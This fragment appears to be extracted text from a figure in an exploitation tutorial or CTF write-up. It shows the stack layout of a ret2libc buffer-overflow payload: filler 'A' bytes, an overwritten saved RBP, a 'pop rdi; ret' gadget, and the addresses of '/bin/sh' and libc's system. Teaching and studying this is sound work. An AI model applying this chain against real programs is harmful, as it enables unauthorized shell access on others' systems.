 c0 72 21 d1 7f 7f 00 00
0x7f7fd12172c0 <__libc_system>
bd 95 37 d1 7f 7f 00 00
0x7f7fd13795bd: "/bin/sh"
Return Address
13 12 40 00 00 00 00 00
0x401213 <__libc_csu_init+99>: pop rdi
0x401214 <__libc_csu_init+99>: ret
Saved RBP
41 41 41 41 41 41 41 41
Stack growth
var
41 41 41 41
buf
AAAAAAAAA\n
Buffer growth